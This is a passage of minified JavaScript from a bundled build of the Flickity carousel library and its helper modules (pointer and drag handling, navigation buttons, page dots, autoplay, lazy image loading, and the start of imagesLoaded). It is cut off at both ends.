this.getCell(e)},p.uiChange=function(){this.emitEvent("uiChange")},p.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},p.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(m,"onresize",150),p.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var e=this.selectedElements&&this.selectedElements[0];this.selectCell(e,!1,!0)}},p.watchCSS=function(){this.options.watchCSS&&(-1!=o(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},p.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!t){var i=m.keyboardHandlers[e.keyCode];i&&i.call(this)}},m.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},p.focus=function(){var e=n.pageYOffset;this.element.focus({preventScroll:!0}),n.pageYOffset!=e&&n.scrollTo(n.pageXOffset,e)},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(e){e.destroy()}),this.element.removeChild(this.viewport),d(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),n.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),l&&this.$element&&l.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete u[this.guid]},r.extend(p,s),m.data=function(e){var t=(e=r.getQueryElement(e))&&e.flickityGUID;return t&&u[t]},r.htmlInit(m,"flickity"),l&&l.bridget&&l.bridget("flickity",m),m.setJQuery=function(e){l=e},m.Cell=i,m.Slide=a,m}),function(t,i){"function"==typeof define&&define.amd?define("unipointer/unipointer",["ev-emitter/ev-emitter"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("ev-emitter")):t.Unipointer=i(t,t.EvEmitter)}(window,function(s,e){function t(){}var i=t.prototype=Object.create(e.prototype);i.bindStartEvent=function(e){this._bindStartEvent(e,!0)},i.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},i._bindStartEvent=function(e,t){var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",n="mousedown";s.PointerEvent?n="pointerdown":"ontouchstart"in s&&(n="touchstart"),e[i](n,this)},i.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},i.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},i.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},i.onpointerdown=function(e){this._pointerDown(e,e)},i._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},i.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var n={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return i._bindPostStartEvents=function(e){if(e){var t=n[e.type];t.forEach(function(e){s.addEventListener(e,this)},this),this._boundPointerEvents=t}},i._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){s.removeEventListener(e,this)},this),delete this._boundPointerEvents)},i.onmousemove=function(e){this._pointerMove(e,e)},i.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},i.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},i._pointerMove=function(e,t){this.pointerMove(e,t)},i.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},i.onmouseup=function(e){this._pointerUp(e,e)},i.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},i.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},i._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},i._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},i._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},i.pointerDone=function(){},i.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},i.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},i._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},i.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},t.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},t}),function(t,i){"function"==typeof define&&define.amd?define("unidragger/unidragger",["unipointer/unipointer"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("unipointer")):t.Unidragger=i(t,t.Unipointer)}(window,function(o,e){function t(){}var i=t.prototype=Object.create(e.prototype);i.bindHandles=function(){this._bindHandles(!0)},i.unbindHandles=function(){this._bindHandles(!1)},i._bindHandles=function(e){for(var t=(e=void 0===e||e)?"addEventListener":"removeEventListener",i=e?this._touchActionValue:"",n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,e),s[t]("click",this),o.PointerEvent&&(s.style.touchAction=i)}},i._touchActionValue="none",i.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer=t,e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var s={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},a={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return i.okayPointerDown=function(e){var t=s[e.target.nodeName],i=a[e.target.type],n=!t||i;return n||this._pointerReset(),n},i.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},i.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},i._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},i.hasDragStarted=function(e){return 3<Math.abs(e.x)||3<Math.abs(e.y)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},i._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},i._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},i.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},i._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},i.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},i._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},i.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},i.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},i._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},i.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},t.getPointerPoint=e.getPointerPoint,t}),function(n,s){"function"==typeof define&&define.amd?define("flickity/js/drag",["./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(e,t,i){return s(n,e,t,i)}):"object"==typeof module&&module.exports?module.exports=s(n,require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):n.Flickity=s(n,n.Flickity,n.Unidragger,n.fizzyUIUtils)}(window,function(i,e,t,r){r.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var n=e.prototype;r.extend(n,t.prototype),n._touchActionValue="pan-y";var s="createTouch"in document,o=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!o&&(i.addEventListener("touchmove",function(){}),o=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=1<this.slides.length:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n._uiChangeDrag=function(){delete this.isFreeScrolling},n.pointerDown=function(e,t){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),i.addEventListener("scroll",this),this._pointerDownDefault(e,t)):this._pointerDownDefault(e,t)},n._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var a={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:i.pageXOffset,y:i.pageYOffset}}return n.pointerDownFocus=function(e){a[e.target.nodeName]||this.focus()},n._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=a[e.target.nodeName];t||i||n||e.preventDefault()},n.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},n.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},n.pointerDone=function(){i.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(e,t){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),i.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[t]))},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},n.dragMove=function(e,t,i){if(this.isDraggable){e.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x=i.x%this.slideableWidth);var s=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var o=Math.max(-this.slides[0].target,this.dragStartPosition);s=o<s?.5*(s+o):s;var a=Math.min(-this.getLastSlide().target,this.dragStartPosition);s=s<a?.5*(s+a):s}this.dragX=s,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i])}},n.dragEnd=function(e,t){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t])}},n.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),n=this._getClosestResting(e,t,-1);return i.distance<n.distance?i.index:n.index},n._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,s=1/0,o=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};o(t,s)&&(n+=i,s=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:s,index:n-i}},n.getSlideDistance=function(e,t){var i=this.slides.length,n=this.options.wrapAround&&1<i,s=n?r.modulo(t,i):t,o=this.slides[s];if(!o)return null;var a=n?this.slideableWidth*Math.floor(t/i):0;return e-(o.target+a)},n.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return 0<e&&0<t?1:e<0&&t<0?-1:0},n.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,s=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,s])},n.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,i=this.pointerDownScroll.y-e.y;(3<Math.abs(t)||3<Math.abs(i))&&this._pointerDone()},e}),function(n,s){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(e,t,i){return s(n,e,t,i)}):"object"==typeof module&&module.exports?module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils")):s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}(window,function(e,t,i,n){"use strict";var s="http://www.w3.org/2000/svg";function o(e,t){this.direction=e,this.parent=t,this._create()}(o.prototype=Object.create(i.prototype))._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();t.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var e=document.createElementNS(s,"svg");e.setAttribute("class","flickity-button-icon"),e.setAttribute("viewBox","0 0 100 100");var t,i=document.createElementNS(s,"path"),n="string"!=typeof(t=this.parent.options.arrowShape)?"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z":t;return i.setAttribute("d",n),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(i),e},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var e=this.isPrevious?"previous":"next";this.parent[e]()}},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var e=this.parent.slides;if(this.parent.options.wrapAround&&1<e.length)this.enable();else{var t=e.length?e.length-1:0,i=this.isPrevious?0:t;this[this.parent.selectedIndex==i?"disable":"enable"]()}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");var a=t.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=o,t}),function(n,s){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(e,t,i){return s(n,e,t,i)}):"object"==typeof module&&module.exports?module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils")):s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}(window,function(e,t,i,n){function s(e){this.parent=e,this._create()}(s.prototype=Object.create(i.prototype))._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},s.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},s.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;0<e?this.addDots(e):e<0&&this.removeDots(-e)},s.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,s=n+e,o=n;o<s;o++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(o+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},s.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach(function(e){this.holder.removeChild(e)},this)},s.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},s.prototype.onTap=s.prototype.onClick=function(e){var t=e.target;if("LI"==t.nodeName){this.parent.uiChange();var i=this.dots.indexOf(t);this.parent.select(i)}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=s,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");var o=t.prototype;return o._createPageDots=function(){this.options.pageDots&&(this.pageDots=new s(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},o.activatePageDots=function(){this.pageDots.activate()},o.updateSelectedPageDots=function(){this.pageDots.updateSelected()},o.updatePageDots=function(){this.pageDots.setDots()},o.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=s,t}),function(e,n){"function"==typeof define&&define.amd?define("flickity/js/player",["ev-emitter/ev-emitter","fizzy-ui-utils/utils","./flickity"],function(e,t,i){return n(e,t,i)}):"object"==typeof module&&module.exports?module.exports=n(require("ev-emitter"),require("fizzy-ui-utils"),require("./flickity")):n(e.EvEmitter,e.fizzyUIUtils,e.Flickity)}(window,function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}(n.prototype=Object.create(e.prototype)).play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){if("playing"==this.state){var e=this.parent.options.autoPlay;e="number"==typeof e?e:3e3;var t=this;this.clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},e)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var s=i.prototype;return s._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},s.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},s.playPlayer=function(){this.player.play()},s.stopPlayer=function(){this.player.stop()},s.pausePlayer=function(){this.player.pause()},s.unpausePlayer=function(){this.player.unpause()},s.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},s.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},s.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}),function(i,n){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(e,t){return n(i,e,t)}):"object"==typeof module&&module.exports?module.exports=n(i,require("./flickity"),require("fizzy-ui-utils")):n(i,i.Flickity,i.fizzyUIUtils)}(window,function(e,t,n){var i=t.prototype;return i.insert=function(e,t){var i,n,s=this._makeCells(e);if(s&&s.length){var o=this.cells.length;t=void 0===t?o:t;var a=(i=s,n=document.createDocumentFragment(),i.forEach(function(e){n.appendChild(e.element)}),n),r=t==o;if(r)this.slider.appendChild(a);else{var l=this.cells[t].element;this.slider.insertBefore(a,l)}if(0===t)this.cells=s.concat(this.cells);else if(r)this.cells=this.cells.concat(s);else{var c=this.cells.splice(t,o-t);this.cells=this.cells.concat(s).concat(c)}this._sizeCells(s),this.cellChange(t,!0)}},i.append=function(e){this.insert(e,this.cells.length)},i.prepend=function(e){this.insert(e,0)},i.remove=function(e){var t=this.getCells(e);if(t&&t.length){var i=this.cells.length-1;t.forEach(function(e){e.remove();var t=this.cells.indexOf(e);i=Math.min(t,i),n.removeFrom(this.cells,e)},this),this.cellChange(i,!0)}},i.cellSizeChange=function(e){var t=this.getCell(e);if(t){t.getSize();var i=this.cells.indexOf(t);this.cellChange(i)}},i.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t}),function(i,n){"function"==typeof define&&define.amd?define("flickity/js/lazyload",["./flickity","fizzy-ui-utils/utils"],function(e,t){return n(i,e,t)}):"object"==typeof module&&module.exports?module.exports=n(i,require("./flickity"),require("fizzy-ui-utils")):n(i,i.Flickity,i.fizzyUIUtils)}(window,function(e,t,o){"use strict";t.createMethods.push("_createLazyload");var i=t.prototype;function s(e,t){this.img=e,this.flickity=t,this.load()}return i._createLazyload=function(){this.on("select",this.lazyLoad)},i.lazyLoad=function(){var e=this.options.lazyLoad;if(e){var t="number"==typeof e?e:0,i=this.getAdjacentCellElements(t),n=[];i.forEach(function(e){var t=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),i=e.getAttribute("data-flickity-lazyload-src"),n=e.getAttribute("data-flickity-lazyload-srcset");if(t||i||n)return[e]}var s=e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return o.makeArray(s)}(e);n=n.concat(t)}),n.forEach(function(e){new s(e,this)},this)}},s.prototype.handleEvent=o.handleEvent,s.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},s.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},s.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},s.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,n)},t.LazyLoader=s,t}),function(e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell","./lazyload"],e):"object"==typeof module&&module.exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell"),require("./lazyload")))}((window,function(e){return e})),function(e,t){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["flickity/js/index","fizzy-ui-utils/utils"],t):"object"==typeof module&&module.exports?module.exports=t(require("flickity"),require("fizzy-ui-utils")):e.Flickity=t(e.Flickity,e.fizzyUIUtils)}(window,function(n,s){n.createMethods.push("_createAsNavFor");var e=n.prototype;return e._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var e=this.options.asNavFor;if(e){var t=this;setTimeout(function(){t.setNavCompanion(e)})}},e.setNavCompanion=function(e){e=s.getQueryElement(e);var t=n.data(e);if(t&&t!=this){this.navCompanion=t;var i=this;this.onNavCompanionSelect=function(){i.navCompanionSelect()},t.on("select",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect(!0)}},e.navCompanionSelect=function(e){var t,i,n=this.navCompanion&&this.navCompanion.selectedCells;if(n){var s=n[0],o=this.navCompanion.cells.indexOf(s),a=o+n.length-1,r=Math.floor((t=a,i=this.navCompanion.cellAlign,(t-o)*i+o));if(this.selectCell(r,!1,e),this.removeNavSelectedElements(),!(r>=this.cells.length)){var l=this.cells.slice(o,1+a);this.navSelectedElements=l.map(function(e){return e.element}),this.changeNavSelectedClass("add")}}},e.changeNavSelectedClass=function(t){this.navSelectedElements.forEach(function(e){e.classList[t]("is-nav-selected")})},e.activateAsNavFor=function(){this.navCompanionSelect(!0)},e.removeNavSelectedElements=function(){this.navSelectedElements&&(this.changeNavSelectedClass("remove"),delete this.navSelectedElements)},e.onNavStaticClick=function(e,t,i,n){"number"==typeof n&&this.navCompanion.selectCell(n)},e.deactivateAsNavFor=function(){this.removeNavSelectedElements()},e.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("select",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},n}),function(t,i){"use strict";"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["ev-emitter/ev-emitter"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("ev-emitter")):t.imagesLoaded=i(t,t.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){var o=t.jQuery,a=t.console;function r(e,t){for(var i in t)e[i]=t[i];return e}var l=Array.prototype.slice;function c(e,t,i){if(!(this instanceof c))return new c(e,t,i);var n,s=e;"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=(n=s,Array.isArray(n)?n:"object"==typeof n&&"number"==typeof n.length?l.call(n):[n]),this.options=r({},this.options),"function"==typeof t?i=t:r(this.options,t),i&&this.on("always",i),this.getImages(),o&&(this.jqDeferred=new o.Deferred),setTimeout(this.check.bind(this))):a.error("Bad element for imagesLoaded "+(s||e))}(c.prototype=Object.create(e.prototype)).options={},c.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},c.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var s=i[n];this.addImage(s)}if("string"==typeof this.options.background){var o=e.querySelectorAll(this.options.background);for(n=0;n<o.length;n++){var a=o[n];this.addElementBackgroundImages(a)}}}};var d={1:!0,9:!0,11:!0};function i(e){this.img=e}function n(e,t){this.url=e,this.element=t,this.img=new Image}return c.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var s=n&&n[2];s&&this.addBackground(s,e),n=i.exec(t.backgroundImage)}},c.prototype.addImage=function(e){var t=new i(e);this.images.push(t)},c.prototype.addBackground=function(e,t){var i=new n(e,t);this.images.push(i)},c.prototype.check=function(){var n=this;function t(e,t,i){setTimeout(function(){n.progress(e,t,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},c.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},c.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},(i.prototype=Object.create(e.prototype)).check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},i.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},i.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},i.prototype.handleEvent=function(e){var 